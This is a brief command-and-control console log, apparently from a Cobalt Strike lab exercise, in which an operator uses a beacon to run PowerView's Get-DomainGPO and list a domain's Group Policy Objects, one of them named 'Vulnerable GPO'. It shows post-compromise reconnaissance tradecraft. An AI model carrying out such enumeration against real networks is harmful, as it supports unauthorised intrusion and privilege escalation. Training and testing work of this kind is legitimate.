 [08/28 17:35:54] beacon> powershell Get-DomainGPO -Properties DisplayName | sort -Property DisplayName
[08/28 17:35:54] [*] Tasked beacon to run: Get-DomainGPO -Properties DisplayName | sort -Property DisplayName
[08/28 17:35:54] [+] host called home, sent: 449 bytes
[08/28 17:35:57] [+] received output:
#< CLIXML
displayname
-----------
Computer Certificates
Default Domain Controllers Policy
Default Domain Policy
LAPS
Proxy Settings
Server Admins
Vulnerable GPO
Windows Defender
Windows Firewall
Workstation Admins